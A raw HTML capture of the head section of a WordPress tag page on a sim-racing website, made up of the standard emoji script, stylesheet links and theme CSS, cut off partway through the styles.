

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iracerstuff.com/tag/sprint/
body_size: 134994
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<title>sprint &#8211; iRacerstuff.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="iRacerstuff.com &raquo; Feed" href="https://iracerstuff.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iRacerstuff.com &raquo; sprint Tag Feed" href="https://iracerstuff.com/tag/sprint/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iracerstuff.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fts-feeds-css' href='https://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/css/styles.css?ver=2.9.7' type='text/css' media='' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.87' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-c229dc7c12f1-css' href='https://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c229dc7c12f1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://iracerstuff.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://iracerstuff.com/wp-content/themes/zoxpress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #dd3333;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #dd3333;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #dd3333;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #dd3333;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #dd3333;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #dd3333;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #dd3333;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #dd3333;
		box-shadow: 15px 0 0 #dd3333, -10px 0 0 #dd3333;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #dd3333;
	}

	.zox-post-type {
		border: 3px solid #dd3333;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #dd3333;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #dd3333;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #dd3333 !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #000000;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #000000;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #f4c400;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #000000;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #ffffff;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #ffffff;
		border-bottom: 1px solid #ffffff;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #ffffff;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #f4c400;
	}

	.zox-fly-but-wrap:hover span {
		background: #f4c400;
	}

	span.zox-widget-main-title {
		color: #111;
	}

	#zox-foot-wrap {
		background: #000000;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111;
	}

	span.zox-post-main-title {
		color: #111;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 18px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 18px) / 2);
		padding-bottom: calc((80px - 18px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 18px) / 2);
		padding-bottom: calc((60px - 18px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Rajdhani', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 700;
		text-transform: None;
	}

	span.zox-widget-main-title {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 900;
		text-transform: None;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
